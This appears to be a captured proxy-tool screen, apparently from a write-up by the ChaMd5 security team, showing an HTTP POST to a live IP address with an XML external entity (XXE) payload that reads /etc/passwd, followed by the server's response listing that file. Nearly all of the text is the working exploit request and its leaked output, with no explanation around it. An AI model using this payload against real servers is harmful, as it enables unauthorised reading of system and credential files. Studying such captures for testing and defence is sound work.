 Raw Params Headers Hex XML
POST /custom HTTP/1.1
Host: 68.183.31.62:94
Content-Length: 114
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///etc/passwd" >]>
<root><name>&xxe;</name></root>
Raw Headers Hex
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 1012
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
ChaMd5安全团队